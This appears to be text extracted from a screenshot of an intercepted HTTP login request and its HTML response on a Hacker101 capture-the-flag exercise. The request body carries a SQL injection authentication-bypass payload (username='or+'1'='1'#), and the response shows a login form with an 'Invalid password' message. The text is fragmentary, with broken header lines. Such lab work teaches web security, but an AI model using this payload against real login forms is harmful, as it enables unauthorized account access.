 text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://860776a5ba4c6d397982ccc1a27644c8.ctf.hack
er101.com/login
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 username='or+'1'='1'#&password=
</h1>
16 <form method="POST">
17 Username: <input type="text" name="username">
<br>
18 Password: <input type="password" name="password">
<br>
19 <input type="submit" value="Log In">
20 <div style="color: red">
Invalid password
</div>
21 </form>
22 </body>
23 </html>
24